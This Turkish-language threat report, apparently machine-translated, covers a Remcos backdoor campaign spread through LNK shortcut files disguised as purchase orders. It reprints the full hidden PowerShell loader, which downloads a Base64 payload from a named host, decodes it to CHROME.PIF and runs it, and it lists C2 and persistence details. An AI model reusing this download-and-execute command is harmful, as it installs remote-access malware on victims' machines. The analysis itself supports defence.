Siber suçlular, gelişmiş arka planlar dağıtmak için kötü niyetli pencereler kısayolu (LNK) dosyalarını giderek daha fazla kullanıyor ve yeni bir kampanya, geleneksel antivirüs algılama mekanizmalarını başarıyla kaçınan gelişmiş bir Remcos varyantı sunuyor.

Bu çok aşamalı saldırı, hedeflenen sistemlerde kalıcı dayanaklar oluşturmak için meşru pencereler işlevselliğini kullanan tehdit aktörlerinin gelişen sofistike olduğunu göstermektedir.

Kampanya, faturalar veya satın alma siparişleri gibi meşru belgeler olarak gizlenmiş LNK dosyalarını dağıtarak sosyal mühendislik taktikleri ile başlar.

Bu dosyalar “Ordine-Di-Acquist-7263535” gibi zararsız isimler taşır ve şüphesiz kullanıcılara standart belgeler olarak görünür.

Bununla birlikte, bu cephenin altında PowerShell komutlarından, Base64 kodlamasını ve Remcos Backdoor yükünü sağlamak için filessiz yürütme tekniklerinden yararlanan karmaşık bir enfeksiyon zinciri bulunmaktadır.

.webp)

Point Wild analistleri, bu özel varyantı kapsamlı davranışsal analiz yoluyla tanımladılar ve sofistike gizleme teknikleri aracılığıyla birden fazla güvenlik kontrol katmanını atlama yeteneğini ortaya koydu.

Kötü amaçlı yazılımların gizli yetenekleri, meşru pencere süreçlerini kötüye kullanmasından ve kötü amaçlı bileşenlerin güvenilir sistem dizinlerine stratejik yerleştirilmesinden kaynaklanmaktadır.

Saldırı, kullanıcılar, gizli bir PowerShell yürütmeyi hemen tetikleyen görünüşte zararsız LNK dosyasını çift tıklattığında başlatır.

.webp)

Kötü amaçlı ofis belgelerine özgü makro uyarıları görüntülemek yerine, LNK dosyaları sessizce yürütülür, bu da onları son kullanıcılar için özellikle tehlikeli hale getirir.

Gömülü PowerShell komutu, dikkatle düzenlenmiş bir dosya indirme ve kod çözme işlemleri ile tüm enfeksiyon zincirinin temelini oluşturur.

Gelişmiş enfeksiyon mekanizması ve yük dağıtım

Bu Remcos varyantının teknik sofistike olması çok aşamalı enfeksiyon mekanizması ile belirginleşir.

İlk LNK dosyası, Windows’un özellik görüntüleme sınırlamaları nedeniyle kullanıcılar için büyük ölçüde görünmez kalan kapsamlı bir PowerShell komutu içerir.

.webp)

Komple komut, hızlı bir şekilde üç farklı işlem yürütür:-



C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -Command

(new-object System.Net.WebClient).DownloadFile('https://shipping-hr.ro/m/r/r.txt','C:\\ProgramData\\HEW.GIF');

$file="C:\\ProgramData\\HEW.GIF";

[System.Convert]::FromBase64String((Get-Content $file)) | Set-Content C:\\ProgramData\\CHROME.PIF -Encoding Byte;

start C:\\ProgramData\\CHROME.PIFİlk aşama, Hew.Gif adlı bir görüntü dosyası olarak kötü niyetli içeriği maskelendirerek, Gönderme ve Kontrol Sunucusundan Base64 kodlu bir yük indirir.

Bu gizleme tekniği, şüpheli yürütülebilir indirmeleri işaretleyebilecek ağ izleme çözümlerinden kaçmaya yardımcı olur.

İkinci aşama, metin içeriğini Chrome.pif adlı bir ikili yürütülebilir dosyaya dönüştürerek, meşru Chrome tarayıcı işlevselliğini öneren bir dosya adı seçerek bellek içi Base64 kod çözme gerçekleştirir.

Son yük, Chrome.pif, Borland Delphi 4.0 kullanılarak taşınabilir bir yürütülebilir olarak derlenen sofistike bir Remcos arka kapısını temsil eder.

Yürütme üzerine, “8917161-B37E3P” anahtarı altındaki kayıt defteri değişiklikleri yoluyla kalıcılık oluşturur ve SetWindowShookexa API işlevini kullanarak kapsamlı bir anahtarlık sistemi oluşturur.

Kötü amaçlı yazılım, IP Adresi 92.82.184.33’te Romanya Altyapısı ile komut ve kontrol iletişimini sürdürerek dosya aktarımı, komut yürütme ve gözetim işlevleri dahil uzaktan erişim özelliklerini mümkün kılar.

Bu kampanya, saldırganların sosyal mühendisliği başarılı bir şekilde gelişmiş teknik kaçınma yöntemleriyle birleştirdiği ve modern kötü amaçlı yazılım varyantlarına karşı giderek daha fazla etkisiz hale getirdiği mevcut tehdit manzarasını örneklendiriyor.

Entegre etmek Herhangi biri. Gelişmiş tehditleri analiz etmek için siem veya soar ile -> 50 ücretsiz deneme aramasını deneyin